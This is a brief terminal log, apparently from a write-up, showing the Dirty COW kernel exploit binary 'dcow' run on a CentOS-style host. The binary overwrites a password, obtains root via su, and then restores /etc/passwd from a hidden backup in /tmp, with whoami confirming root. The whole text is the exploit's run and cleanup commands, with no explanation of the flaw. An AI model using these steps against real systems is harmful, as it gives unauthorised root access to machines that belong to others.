 sh-4.2$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
Last login: Fri Mar  8 21:00:13 CST 2019 from localhost on pts/0
Last failed login: Wed Nov 13 12:25:26 CST 2019 from 49.234.24.108 on ssh:notty
There were 305168 failed login attempts since the last successful login.
[root@qyi-5c42000d70e7b ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
[root@qyi-5c42000d70e7b ~]# cp /tmp/.ssh_bak /etc/passwd
cp: overwrite ‘/etc/passwd’? y
y
[root@qyi-5c42000d70e7b ~]# whoami
whoami
root
[root@qyi-5c42000d70e7b ~]#